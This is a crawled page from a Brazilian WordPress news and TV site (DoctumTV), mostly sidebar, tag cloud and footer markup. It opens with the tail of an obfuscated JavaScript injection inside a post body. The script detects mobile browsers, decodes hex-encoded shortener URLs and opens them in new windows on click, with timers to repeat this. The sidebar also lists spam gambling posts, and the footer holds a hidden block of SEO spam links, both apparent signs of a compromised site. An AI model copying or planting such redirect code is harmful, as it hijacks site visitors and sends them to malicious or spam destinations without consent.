)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    
                                        
                    
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/07/2016/e-no-programa-saude-pra-voce-desta-semana-marinalva-soares-conversou-com-a-endocrinologista-doutora-lissandra-eduardo-silva/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/07/2016/veja-ao-programa-completo-doctum-entrevista-com-a-defensora-dos-animais-tatiane-lacerda-proteja-os-animais-de-rua-adote/" rel="prev">Veja ao programa completo; &#8220;Doctum Entrevista&#8221;, com a Defensora dos Animais; Tatiane Lacerda. Proteja os animais de rua; adote!</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/07/2016/confira-ao-programa-painel-politico-dario-junior-conversou-com-o-publicitario-e-diretor-da-doctum-de-vitoria-glauco-assis-sobre-economia-e-politica/" rel="next">Confira ao programa “Painel Político”. Dário Júnior conversou com o publicitário e diretor da Doctum de Vitória, Glauco Assis sobre economia e política</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/myths-and-misconceptions-about-gambling/">Myths and misconceptions about gambling</a></p>
        
        <p class="meta">15 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/oficialnyj-sajt-vhod-na-rabochee-zerkalo-vavada-1106/">Официальный Сайт Вход на Рабочее Зеркало Vavada.2249</a></p>
        
        <p class="meta">15 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/the-fascinating-history-of-gambling-from-ancient/">The fascinating history of gambling From ancient rituals to modern casinos</a></p>
        
        <p class="meta">15 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/strategie-vincenti-nel-gioco-d-azzardo-scopri-come/">Strategie vincenti nel gioco d&#8217;azzardo scopri come limitless casino può aiutarti</a></p>
        
        <p class="meta">15 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/myths-and-misconceptions-about-gambling/">Myths and misconceptions about gambling</a></p>
        
        <p class="meta">15 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/oficialnyj-sajt-vhod-na-rabochee-zerkalo-vavada-1106/">Официальный Сайт Вход на Рабочее Зеркало Vavada.2249</a></p>
        
        <p class="meta">15 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/the-fascinating-history-of-gambling-from-ancient/">The fascinating history of gambling From ancient rituals to modern casinos</a></p>
        
        <p class="meta">15 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/strategie-vincenti-nel-gioco-d-azzardo-scopri-come/">Strategie vincenti nel gioco d&#8217;azzardo scopri come limitless casino può aiutarti</a></p>
        
        <p class="meta">15 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/10/2016/o-programa-sonora-esteve-presente-no-show-encontro-marcado-um-show-onde-tocavam-e-cantavam-juntos-14-bis/" title="O programa Sonora esteve presente no show ENCONTRO MARCADO, um show onde tocavam e cantavam juntos 14 Bis" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2016/10/14589584_1185740764845934_7085546457942623529_o-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/10/14589584_1185740764845934_7085546457942623529_o-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2016/10/14589584_1185740764845934_7085546457942623529_o-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2016/10/14589584_1185740764845934_7085546457942623529_o-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/10/2016/o-programa-sonora-esteve-presente-no-show-encontro-marcado-um-show-onde-tocavam-e-cantavam-juntos-14-bis/">O programa Sonora esteve presente no show ENCONTRO MARCADO, um show onde...</a></p>
        
        <p class="meta">31 out</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/02/2019/direito-em-foco-frederico-dutra-30-anos-da-constituicao/" title="DIREITO EM FOCO &#8211; FREDERICO DUTRA &#8211; 30 ANOS DA CONSTITUIÇÃO" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/02/direito-em-foco-frederico-dutra-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/02/direito-em-foco-frederico-dutra-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/02/direito-em-foco-frederico-dutra-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/02/direito-em-foco-frederico-dutra-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/02/2019/direito-em-foco-frederico-dutra-30-anos-da-constituicao/">DIREITO EM FOCO &#8211; FREDERICO DUTRA &#8211; 30 ANOS DA CONSTITUIÇÃO</a></p>
        
        <p class="meta">18 fev</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/08/2021/ii-congresso-internacional-de-ciencias-sociais-aplicadas-2021-da-rede-doctum-acontecera-entre-os-dias-06-a-11-de-setembro/" title="II Congresso Internacional de Ciências Sociais Aplicadas 2021 da Rede Doctum acontecerá entre os dias 06 a 11 de setembro" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2021/08/Arte-oficial-do-evento-1-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2021/08/Arte-oficial-do-evento-1-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2021/08/Arte-oficial-do-evento-1-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2021/08/Arte-oficial-do-evento-1-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/08/2021/ii-congresso-internacional-de-ciencias-sociais-aplicadas-2021-da-rede-doctum-acontecera-entre-os-dias-06-a-11-de-setembro/">II Congresso Internacional de Ciências Sociais Aplicadas 2021 da Rede Doctum acontecerá...</a></p>
        
        <p class="meta">24 ago</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/04/2021/caratinga-ultrapassa-marca-de-duzentas-mortes-por-decorrencia-da-covid-19/" title="Caratinga ultrapassa marca de duzentas mortes por decorrência da covid-19" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2021/04/caratinga-ultrapassa-marca-de-du-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2021/04/caratinga-ultrapassa-marca-de-du-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2021/04/caratinga-ultrapassa-marca-de-du-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2021/04/caratinga-ultrapassa-marca-de-du-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/04/2021/caratinga-ultrapassa-marca-de-duzentas-mortes-por-decorrencia-da-covid-19/">Caratinga ultrapassa marca de duzentas mortes por decorrência da covid-19</a></p>
        
        <p class="meta">9 abr</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="J0JZz07b6Hpl5eeAsVyBbA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="J0JZz07b6Hpl5eeAsVyBbA"></script></body></html>